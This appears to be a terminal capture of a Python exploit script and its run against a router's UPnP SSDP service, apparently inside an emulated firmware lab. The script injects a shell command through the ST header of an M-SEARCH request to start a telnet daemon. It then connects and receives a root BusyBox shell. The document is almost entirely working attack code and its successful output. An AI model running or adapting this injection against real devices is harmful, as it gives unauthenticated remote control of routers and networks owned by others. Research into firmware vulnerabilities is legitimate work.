 fox@ubuntu:~/Desktop$ cat exp.py
from socket import *
from os import *
from time import *
request = b"M-SEARCH * HTTP/1.1\r\n"
request += b"Host: 192.168.0.1:1900\r\n"
request += b"ST: uuid:12345;telnetd -p 7080\r\n\r\n"
# Set up UDP socket
s = socket(AF_INET, SOCK_DGRAM, 0)
s.sendto(request, ("192.168.0.1", 1900))
s.close()
sleep(10)
system('telnet 192.168.0.1 7080')
fox@ubuntu:~/Desktop$ python3 exp.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
root        etc         sys         proc        lib
run         sbin        var         htdocs      www
etc_ro      home        bin         mnt         lost+found
firmadyne   tmp         usr         dev
#